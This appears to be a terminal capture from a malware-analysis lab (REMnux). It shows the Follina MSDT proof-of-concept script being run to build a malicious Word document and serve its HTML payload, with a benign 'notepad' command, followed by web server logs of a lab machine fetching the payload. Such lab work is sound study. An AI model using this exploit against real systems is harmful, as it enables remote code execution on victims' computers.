 remnux@remnux:~/Follina/analyse1/POC/msdt-follina$ python3 follina.py -i 192.168.136.128 -c "notepad"
[+] copied staging doc /tmp/yabx31el
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
192.168.136.130 - - [27/Jun/2022 14:27:39] code 501, message Unsupported method ('OPTIONS')
192.168.136.130 - - [27/Jun/2022 14:27:39] "OPTIONS / HTTP/1.1" 501 -
192.168.136.130 - - [27/Jun/2022 14:27:39] "HEAD /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:27:39] code 501, message Unsupported method ('OPTIONS')
192.168.136.130 - - [27/Jun/2022 14:27:39] "OPTIONS / HTTP/1.1" 501 -
192.168.136.130 - - [27/Jun/2022 14:27:39] "GET /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:27:39] "HEAD /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:27:39] "HEAD /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:27:39] code 501, message Unsupported method ('OPTIONS')
192.168.136.130 - - [27/Jun/2022 14:27:39] "OPTIONS / HTTP/1.1" 501 -
192.168.136.130 - - [27/Jun/2022 14:27:39] "HEAD /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:27:39] code 501, message Unsupported method ('OPTIONS')
192.168.136.130 - - [27/Jun/2022 14:27:39] "OPTIONS / HTTP/1.1" 501 -
192.168.136.130 - - [27/Jun/2022 14:27:39] "GET /index.html HTTP/1.1" 304 -
192.168.136.130 - - [27/Jun/2022 14:27:39] "HEAD /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:27:39] "HEAD /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:27:42] "HEAD /index.html HTTP/1.1" 200 -